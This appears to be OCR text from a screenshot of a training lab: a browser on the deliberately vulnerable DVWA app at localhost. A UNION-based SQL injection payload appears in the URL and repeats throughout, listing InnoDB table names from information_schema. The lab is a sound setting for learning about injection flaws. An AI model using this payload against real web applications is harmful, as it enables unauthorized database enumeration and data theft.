 Ubuntu Linux 14.04 Desktop File Edit View Actions Devices Window Help 85% Thu 1 Dec 12:46 PM Kirk Jackson
Ubuntu Linux 14.04 Desktop
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox En 3:46 PM
Vulnerability: SQL In...
localhost/DVWA/vulnerabilities/sqli/?id=%25'+and+'1'+UNION+select+null%2C+table_na Search
Surname: INNODB_CMP
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_INDEX_TABLE
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_TABLESPACES
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_MUTEXES
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_PAGE_LRU
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_SYS_FOREIGN_COLS
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_CMP_RESET
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_BUFFER_POOL_STATS
ID: %' and '1' UNION select null, table_name from information_schema.tables #
First name:
Surname: INNODB_FT_INDEX_CACHE